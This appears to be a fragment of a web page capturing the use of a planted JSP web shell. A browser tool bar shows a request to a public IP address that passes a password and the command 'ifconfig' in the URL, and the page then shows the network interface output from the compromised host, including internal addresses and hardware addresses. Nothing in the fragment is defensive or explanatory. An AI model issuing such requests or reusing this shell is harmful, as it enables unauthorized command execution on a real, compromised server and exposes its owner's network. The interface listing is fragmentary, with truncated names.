 Load URL
Split URL
Execute

http://121.14.129.178:8080/upload5warn/3.jsp?pwd=023&cmd=ifconfig

Enable Post data Enable Referrer

TX packets:412953759 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:137856077678 (128.3 GiB) TX bytes:175402028580 (163.3 GiB
Memory:a9580000-a95a0000

th1 Link encap:Ethernet HWaddr 40:F2:E9:68:36:71
inet addr:10.30.3.49 Bcast:10.30.255.255 Mask:255.255.0.0
inet6 addr: fe80::42f2:e9ff:fe68:3671/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2449627 errors:0 dropped:0 overruns:0 frame:0
TX packets:1033576 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:285298583 (272.0 MiB) TX bytes:237422155 (226.4 MiB)
Memory:a95a0000-a95c0000

th2 Link encap:Ethernet HWaddr 40:F2:E9:68:36:72
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Memory:a95c0000-a95e0000

th3 Link encap:Ethernet HWaddr 40:F2:E9:68:36:73
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Memory:a95e0000-a9600000

o Link encap:Local Loopback